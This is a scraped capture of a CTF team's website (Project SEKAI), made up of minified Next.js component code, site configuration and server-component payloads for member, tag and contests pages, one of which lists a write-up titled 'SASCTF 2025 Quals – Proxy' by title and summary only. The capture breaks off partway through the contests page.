n=r(57437),a=r(2265),l=r(49310),s=r(62442),i=r(17158),o=r(76369),c=r(64582);let d=l.fC,u=l.xz;l.ZA,l.Uv,l.Tr,l.Ee;let f=a.forwardRef((e,t)=>{let{className:r,inset:a,children:s,...o}=e;return(0,n.jsxs)(l.fF,{ref:t,className:(0,c.cn)("flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none focus:bg-accent data-[state=open]:bg-accent",a&&"pl-8",r),...o,children:[s,(0,n.jsx)(i.Z,{className:"ml-auto h-4 w-4"})]})});f.displayName=l.fF.displayName;let h=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,n.jsx)(l.tu,{ref:t,className:(0,c.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-lg data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...a})});h.displayName=l.tu.displayName;let m=a.forwardRef((e,t)=>{let{className:r,sideOffset:a=4,...s}=e;return(0,n.jsx)(l.Uv,{children:(0,n.jsx)(l.VY,{ref:t,sideOffset:a,className:(0,c.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-md data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})})});m.displayName=l.VY.displayName;let g=a.forwardRef((e,t)=>{let{className:r,inset:a,...s}=e;return(0,n.jsx)(l.ck,{ref:t,className:(0,c.cn)("relative flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",a&&"pl-8",r),...s})});g.displayName=l.ck.displayName;let v=a.forwardRef((e,t)=>{let{className:r,children:a,checked:i,...o}=e;return(0,n.jsxs)(l.oC,{ref:t,className:(0,c.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),checked:i,...o,children:[(0,n.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,n.jsx)(l.wU,{children:(0,n.jsx)(s.Z,{className:"h-4 w-4"})})}),a]})});v.displayName=l.oC.displayName;let p=a.forwardRef((e,t)=>{let{className:r,children:a,...s}=e;return(0,n.jsxs)(l.Rk,{ref:t,className:(0,c.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),...s,children:[(0,n.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,n.jsx)(l.wU,{children:(0,n.jsx)(o.Z,{className:"h-2 w-2 fill-current"})})}),a]})});p.displayName=l.Rk.displayName;let x=a.forwardRef((e,t)=>{let{className:r,inset:a,...s}=e;return(0,n.jsx)(l.__,{ref:t,className:(0,c.cn)("px-2 py-1.5 text-sm font-semibold",a&&"pl-8",r),...s})});x.displayName=l.__.displayName;let b=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,n.jsx)(l.Z0,{ref:t,className:(0,c.cn)("-mx-1 my-1 h-px bg-muted",r),...a})});b.displayName=l.Z0.displayName;let _=e=>{let{className:t,...r}=e;return(0,n.jsx)("span",{className:(0,c.cn)("ml-auto text-xs tracking-widest opacity-60",t),...r})};_.displayName="DropdownMenuShortcut"},49103:function(e,t,r){"use strict";var n=r(62601);let a={title:"Project SEKAI",author:"Project SEKAI",headerTitle:"Project SEKAI",description:"Website of Project SEKAI, yet another CTF team.",language:"en-us",theme:"dark",siteUrl:"https://sekai.team",siteRepo:"https://github.com/blueset/sekai.team",siteLogo:"/static/images/fullLogo.svg",image:"/static/images/avatar.png",socialBanner:"/static/images/twitter-card.png?v=2",email:"project.sekai@sekai.team",github:"https://github.com/project-sekai-ctf",twitter:"https://twitter.com/ProjectSEKAIctf",facebook:"",youtube:"",linkedin:"https://www.linkedin.com/company/project-sekai-ctf/",ctftime:"https://ctftime.org/team/169557",discord:"",locale:"en-US",dateLocale:"en-GB",analytics:{plausibleDataDomain:"",simpleAnalytics:!1,googleAnalyticsId:"",cloudflareAnalytics:"a743232028f24754b6bbe0b63373fc97"},comments:{provider:"giscus",giscusConfig:{repo:n.env.NEXT_PUBLIC_GISCUS_REPO,repositoryId:n.env.NEXT_PUBLIC_GISCUS_REPOSITORY_ID,category:n.env.NEXT_PUBLIC_GISCUS_CATEGORY,categoryId:n.env.NEXT_PUBLIC_GISCUS_CATEGORY_ID,mapping:"pathname",reactions:"1",metadata:"0",theme:"light",darkTheme:"transparent_dark",themeURL:"",lang:"en"}},search:{provider:"kbar",kbarConfig:{searchDocumentsPath:"search.json"}}};e.exports=a},64582:function(e,t,r){"use strict";r.d(t,{cn:function(){return m},k:function(){return g},m:function(){return v}});var n=r(43920),a=r(77347),l=r(1088),s=r(7444),i=r(5589),o=r(50178),c=r(15234),d=r(28956),u=r(45479),f=r(56532),h=r(81273);function m(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,h.m)((0,n.W)(t))}let g={pwn:"rose",fullpwn:"red",reverse:"orange",crypto:"yellow",forensics:"emerald",blockchain:"cyan",web:"sky",misc:"fuchsia",osint:"gray"},v={pwn:a.Z,fullpwn:s.Z,reverse:l.Z,crypto:i.Z,forensics:o.Z,blockchain:c.Z,web:d.Z,misc:u.Z,osint:f.Z}},25587:function(){},17881:function(){}},function(e){e.O(0,[685,491,120,668,531,971,596,744],function(){return e(e.s=69913)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/hyggehalcyon?_rsc=6pn5m
body_size: -728
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","hyggehalcyon","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/beluga?_rsc=6pn5m
body_size: -586
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","beluga","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/nyancat0131?_rsc=6pn5m
body_size: -862
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","nyancat0131","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/caddy?_rsc=6pn5m
body_size: 3626
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","caddy","d"],{"children":["__PAGE__?{\"tag\":\"caddy\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Caddy | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/caddy"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/caddy/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Caddy | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI caddy tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/caddy"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Caddy | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI caddy tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","caddy","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":[{"@type":"Person","name":"Beluga"}]}}],"title":"Caddy"}],null],"segment":"__PAGE__?{\"tag\":\"caddy\"}"},"styles":[]}],"segment":["tag","caddy","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/contests?_rsc=6pn5m
body_size: 17463
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["contests",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
d:I{"id":75309,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"DataTable","async":false}
e:I{"id":60863,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"columns","async":false}
f:I{"id":85624,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Contests | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/contests"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Contests | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"CTFs we have participated in."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/contests"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Contests | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"CTFs we have participated in."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to 